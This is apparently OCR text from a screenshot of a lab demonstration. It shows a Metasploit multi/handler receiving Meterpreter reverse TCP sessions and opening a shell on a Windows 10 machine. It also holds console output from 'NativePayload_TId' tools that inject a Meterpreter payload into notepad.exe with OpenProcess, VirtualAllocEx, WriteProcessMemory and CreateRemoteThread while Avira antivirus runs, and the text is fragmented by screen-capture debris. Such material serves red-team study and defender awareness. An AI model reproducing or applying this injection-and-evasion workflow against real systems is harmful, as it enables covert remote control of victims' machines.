 (c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Damon>exit
exit
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > jobs
Jobs
====
No active jobs.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (206403 bytes) to 192.168.56.115
[*] Meterpreter session 4 opened (192.168.56.1:4444 -> 192.168.56.115:49701) at 2020-06-06 22:06:08 -0600
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows DESKTOP-A7226P7\Damon @ DESKTOP-A7226P7 192.168.56.1:4444 -> 192.16
8.56.115:49700 (192.168.56.115)
4 meterpreter x64/windows DESKTOP-A7226P7\Damon @ DESKTOP-A7226P7 192.168.56.1:4444 -> 192.16
8.56.115:49701 (192.168.56.115)
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getpid
Current pid: 6876
meterpreter > shell
Process 812 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Damon>
File Machine View Input Devices Help
Command Prompt
NativePayload_TId2 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId2 Thread Injection into Target Process + C# Delegate [Step1]
[!] Steps will run by Delay.(3000).
[!] Injection Started, Time 6/6/2020 9:57:10 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6876 Process
[!] Thread/Payload Writing Done, Time 6/6/2020 9:57:19 PM
Step1 Delegate.Invoke(00000084) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(2024A5E0000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
C:\TId>NativePayload_TId3.exe 1234 6876 2024A5E0000
NativePayload_TId3 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId3 Thread Injection into Target Process + C# Delegate [Step2]
[!] Steps will run by Delay.(1234).
[!] Attack Started, Time 6/6/2020 9:58:21 PM
[>] Opening Target notepad:6876 Process
[!] Target Process Opening Done, Time 6/6/2020 9:58:21 PM
Step1 Delegate.Invoke(00000084) Intptr Done. [API::OpenProcess]
Step4 Delegate.Invoke(00000340) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
C:\TId>
C:\TId>NativePayload_TId3.exe 1234 6876 2024A5E0000
NativePayload_TId3 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId3 Thread Injection into Target Process + C# Delegate [Step2]
[!] Steps will run by Delay.(1234).
[!] Attack Started, Time 6/6/2020 10:06:05 PM
[>] Opening Target notepad:6876 Process
[!] Target Process Opening Done, Time 6/6/2020 10:06:05 PM
Step1 Delegate.Invoke(00000098) Intptr Done. [API::OpenProcess]
Step4 Delegate.Invoke(00000328) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
C:\TId>
Avira Free Security
Register
virus protection is on
Last update: 2 days ago
Security
Performance
Security
Privacy
1
Perform
Your last background scan found issues to fix
Get full results
Task Manager
File Options View
Processes Performance App histo
Name PID
notepad.exe 6876
MicrosoftEdgeCP.exe 6628
MicrosoftEdgeSH.exe 6620
RuntimeBroker.exe 6536
avgnt.exe 6496
browser_broker.exe 6252
RuntimeBroker.exe 6188
SecurityHealthService.e... 6180
SearchUI.exe 6052
svchost.exe 5940
conhost.exe 5928
RuntimeBroker.exe 5916
svchost.exe 5680
SearchIndexer.exe 5632
RuntimeBroker.exe 5592
StartMenuExperienceH... 5516
SgrmBroker.exe 5196
svchost.exe 5000
svchost.exe 4936
svchost.exe 4884
explorer.exe 4848
svchost.exe 4660
WindowsInternal.Com... 4600
Type here to search
10:06 PM
6/6/2020
2